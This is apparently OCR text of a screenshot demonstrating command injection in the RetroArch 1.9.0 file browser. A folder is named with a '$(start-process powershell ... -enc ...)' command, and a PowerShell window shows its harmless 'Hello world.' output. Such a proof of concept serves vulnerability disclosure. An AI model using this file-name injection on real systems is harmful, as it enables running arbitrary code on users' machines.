 RetroArch
File Command Window
Select File C:\roms
25-04 12:02
Parent Directory
dwBvAHIAbABkAC4AIgA=') • $(start-process powershell -Argum
Windows PowerShell
Hello world.
PS D:\RetroArch>
1.9.0 - No Core
Search Back OK
Clipboard Organize New Open Select
This PC > Local Disk (C:) > roms
Search roms
Name Date modified Type
Quick access
$(start-process powershell -ArgumentList '-noexit','-enc','dwByAGk... 4/25/2021 11:37 AM File folder
Desktop
Downloads
Google Drive
1 item 1 item selected